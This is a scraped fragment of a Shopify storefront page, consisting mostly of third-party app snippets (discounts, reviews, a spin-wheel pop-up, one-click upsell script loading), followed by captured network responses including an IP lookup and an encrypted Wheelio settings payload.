    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768962176658';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'page',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.cd6fdc84128e6b88.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.e983e8bb91588d1d.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.ca12200c8cf1cb96.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.4795f0aa7de364b1.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bdba6-1e0c-7f78-b024-d50ea8f08115/ocu-in-checkout-320/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: 46
content:
wloGetIp({"ip":"3.15.194.84"});

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback261&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fpages%2Fbrowse-collections&uid=261
body_size: 13823
content:
window['WheelioAppJSONPCallback261']('U2FsdGVkX19M9l+fid8aPaGzvrW0SiQaAgCj4/WQFtUNxwUH1EovpyhZN/D6n8d9q7bhqiIMU72QOE1mM3kMPjEU2tLSfjUaicJhv6XniviJqcG3XTCRnW8tQewDnXplhar6HnjvaS5P9VCKFVvIIjGwJ9PD/ur6gT4q5QZa6oK9em5yMshGIeYBUViirTn/av8bYZ1HC4/b7TmMR3wzbfc3SrrHI0QEIZeM8iaFOK5gW5P7t4OIfAf3Cn7fT/srBe+caQ/E01vGJmTPeoJJeP4E+9n44NgEI+w7V1wZWbFjaZKVNWW9KN94xSA7JtxfVOsQF/uuhHfzYFe1+9x9I5PtmS5mx9gvmjWV40qp8ABYO/ZL1Gs0Q1swzTSY0t4kVPesDJWQhO0ZNTjr/[base64]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[base64]/KtpQfaMq7s9SHXn4YCFlLoDyPrB79sidlm7LV0e8ysZyYT0eJLgts3ikDR/fIhimLMpfNV8AfY6un4Uzws9fQGwSlTp9ZLD4LQSNc7Rd+D87x+x4KObrXkJcUDuuhq+cH3cJzivHMJO8E6mUsBg4d46MuD/PViLGKdg/vpGpRJ93V7OFYcFjUfWx4oU5uXoOU+6zq+O0yqKyKWYas0M3+NZmnMi0x8imayNTqtlgXFD2LLcY357ekoEMoxCOTqjUvSl5/4Efnr2s86KQHjOnPy5GStZgJHWQnPbGuSa/b6WBBATfPwGNrdBgGTJI7qre9sPRspUHwVg3hBSirQXk0+IOJ6SWyK/xQ4Z+bix+utZLu157i9OwDPJ5OXxemLDEyqh+ZAqaFXqG1xdED1UeV0A5lvZNi8JUbnpgaP7SEZCk01HZWUAdGBPhbsj+nS1HtY+SvtMhSpzpoWBGael3V6TgCPQDfnW3l89hk2IjTwMUcmewuC8G8TevmSaUoraNM/JSZ0+byIFIESZ6MdF/8qWw3upO4iMgYsCiRksI6PL7vp+HqYOx7qlRhlaqiV5ylbhPQon8FH3sLfWgU0TJIktKvro7/rNFdP0W1Da03cPr2X4hMe/357N23TOT6pWj+jgCtkMylbDMrrwWy6df7cQ8c9njYQmwoiHr+3LdjjxlotObQnk7exS8s4XpUrZJurvDrQwLJqGZcAiA1EAZBvoTtcJ2j9w4IBvoH1xlt2DiGNNMzj2LxZ2FlXYab7aSRUkU9oOOMTMNbH9oLk+nRZI/gdQHKjd/VtxRwpUuxsQsXo755UBaOBWY117cU1CDn42YW6AcQDoNFigDeiaFwExiHm3dalfSrP6YZhaQwh6vHAiyvYHNqASh6ldX6hHGk/YpsOpYzqyEuROsTkMvngzo1iwgQm7+Wljktvyy5FW7TM5RBJrOCw0yYlXqYpaVJBerGWVHY/GcUKFEwSur2PJJ0u45+4qo3I24GqgxIQYmcqVQ7ykNPdiVdviUcWC6ggybaIVexTNC8RwHPRtZherjM6IMWbjdZP812wm1G3RFEcnjKsACV606jnQpgwzJ+Qh26MkpNb+My8iSucNrhmgD/dqPhQxofRhPBWKkqxrkoOnCEuxY96o4Y7adV9j69eUrC0FxlDd2D/4s1ZBnjvMJ+59zvgfHa29UCfi2rZok44KR1Ar4+1pRMGWlQMvh8yShTSb+bFOPe/YTlyJAQ2Bm4L/fljz4T6fxdX4oxeq7j22QGEZWfyLSA/[base64]/e09SMDTz3wINudnJfeiWtSGbgGphwXl3zVodChFgtN45W8MKPQZOSTQWJpiAvw5ALcLmTZ8jPUwIlDSqwTGlUxN6DeN7MfpfU+XbhiNzcRWbHBFpOeo14QBhPvvyyfe4TXdQv2zQFMOBl7kXPdY4yZb4PeQ6bCw42KhSm39aE/QBcFcD2GXcIBEEOLm3jomsN3nTInNLJIUBFQn34Hs1msPZrct+Ah6qsLBEce7Wa9cGKvirInThGC0L/kMbgZtnBJc7lufMZSHyKU2JcRTVs8wPc8/WXVj8VGKfPGnaVyTDmqXKS6LcFZJPv7PiJBsszkAWEN01/SSQhpWjG/2bpJEnQ5miNS4HiV1UOYX1/V1nOCWLg6tSvtgnR+HXO8G9WuSkXJTO4XWNUD4weloexP682fV/Q6uX4D0t2ODKEttlmMTSOoxiK7LOTx5brlECwWQU2hLKW8wAnpTkzimPJw+HZDTjoXeFv6EmHjBT3rnc4jOU+pUBWbEe5olIrYGQ8c3sjVrP1TrhAEFoMBtg4nhf8NCFPIFMJyyCL/B8zPd10vrsw5biXOyRFi8kbeKoPJD4JGq4NF7VtAzveW+xd3vO5frgvVpSHjkOnYGaxWyP0LM2VNiMX9mF74qt5NKg2roy0cikFwuRQZK0DAy4HybI22EYfiVYxbU/GTGBq0QSagw52JHkJLVwaxCap139Dv0fQNX4rCmSlqYXYaD6XC4OWoFcy2Tfq2j4xGS38pcHk/sSQsbv1XQzHG7Yns2B7AL+XJg83o/Gy3PDf1N4cbo0Md/UBp8VDbJoyVaBiIeHgG2zpBx6rWpCYlo40XBMDtwl/0BiK2QjhYrZNUHNE7OFrX4HKmfW4VKEcS5YGvP9LY3/SMMG19ScLecyRVrEruHtAU2ZfsyJbuuHbwaqtJ4L/ufsU4bvg/pVRNTmBjyVqgbRJj1tW1BOpKrDSfsvzGT0sK1P8VXKTWyGoGlWvnDqkIZGdU44GPVx7pX/8I2+dfsrjiFrMCiXL0JsfDSUb+rLbkzRzMojKs2RNNePJKv7Dly25E7kT3yEcsxhPzlAMVgymDEQmxg7LEKCXIt/ZRy/O9MvabJBgYd6wFRZ4/0PuF9SUHIoiCdhxZANlL/jJkeGz+WToGFMLuQVxDYpx9nbAwXTphCQO3/uycexhBF09x1pWmVoEpTAwTwPqf/[base64]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[base64]/dBiPJhtHlbfm0uMBjLO+A/9+RH0UbeKIej7uyBW6+1LJ2Q/Q7yAmof1q8d+F++2xO5VWsvyDndh/Y94cipzg2qeLflNtBLW8xh53cjiOs7okiVENXQP26FsrRURrC7xEKkpTE+YMZqlWghiZc4mn+PMLmOGUv9MNsEOrrpSPRHixWccfaSOKnqT80CkD4VtqDA/[base64]/q8WdCCAA8XEZr5VnevdvtcJe58FD+aewt5jqguucllPxvDxTb/A0IEGZmBG1jYKHL4NQnCmRFOqU0IRWazBruvSac4XBSNDNIbT3PY6M6xHvMiqtGBlTyIFOeCjGrGxmZrO2pPj2odjfLCA6gckJ6wARchxRLEVuNBuMkR/tnKyJdXyK9ZJXBsTF6hX2cAjzpb+R6b4y61sNULMJHoVrbCxy6XVtSAcrgZNucpmt48kBB9rr6jJ8Hxov5f8PpCy5DvpOdSavhRkDi7K/ANaizqxdYrluX587OI56gPG0G4bYPO79tiVO4SyDvhMyken/8V3c3GWOHZ8yMuGGcqJhDfbPJibYOch+LlIY+vkI7DDov3FHa4S6+bNFGQC/GjVEWo+Ssf5YVfdlVtJneP